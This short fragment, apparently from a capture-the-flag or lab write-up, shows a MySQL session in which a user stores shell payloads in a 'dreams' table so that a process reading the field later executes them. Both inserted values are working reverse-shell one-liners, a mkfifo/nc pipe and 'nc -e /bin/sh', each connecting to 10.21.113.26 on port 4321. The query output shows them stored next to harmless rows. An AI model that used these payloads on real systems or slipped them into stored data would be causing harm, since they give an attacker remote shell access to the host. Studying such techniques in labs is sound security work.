 mysql> INSERT INTO dreams (dreamer, dream) VALUES ('hacker', '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.113.26 4321 >/tmp/f)');
INSERT INTO dreams (dreamer, dream) VALUES ('hacker', '$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.113.26 4321 >/tmp/f)');
Query OK, 1 row affected (0.01 sec)
mysql> select*from dreams;
select*from dreams;
| dreamer | dream |
| Alice | Flying in the sky |
| Bob | Exploring ancient ruins |
| Carol | Becoming a successful entrepreneur |
| Dave | Becoming a professional musician |
| Hacker | $(nc 10.21.113.26 4321 -e /bin/sh) |
| hacker | $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.21.113.26 4321 >/tmp/f) |
6 rows in set (0.00 sec)